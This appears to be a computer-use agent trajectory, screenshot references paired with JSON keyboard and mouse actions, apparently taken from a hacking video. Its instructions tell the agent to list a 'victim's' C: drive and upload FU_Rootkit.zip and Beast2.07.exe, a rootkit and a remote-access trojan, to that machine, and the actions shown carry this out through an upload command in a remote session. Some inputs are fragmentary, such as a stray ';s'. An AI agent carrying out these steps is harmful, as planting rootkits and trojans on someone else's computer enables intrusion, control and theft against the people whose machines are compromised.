
List the C: drive and upload /root/Desktop/FU_Rootkit.zip to the victim's C:
{"action": "type", "text": ";s"}

{"action": "mouse_move", "coordinate": [485, 651]}

{"action": "type", "text": "upload"}

{"action": "mouse_move", "coordinate": [264, 691]}

{"action": "type", "text": "/root/"}

{"action": "type", "text": "Desktop/FU_Rootkit.zip"}

{"action": "type", "text": "c:"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "upload"}

Upload /root/Desktop/Beast2.07.exe to the victim's C:\ drive
{"action": "type", "text": "/root/D"}

{"action": "type", "text": "esktop/Beast2.07.exe"}

{"action": "type", "text": "c:\\"}
{"action": "type", "text": "ls"}

{"action": "double_click", "coordinate": [599, 465]}
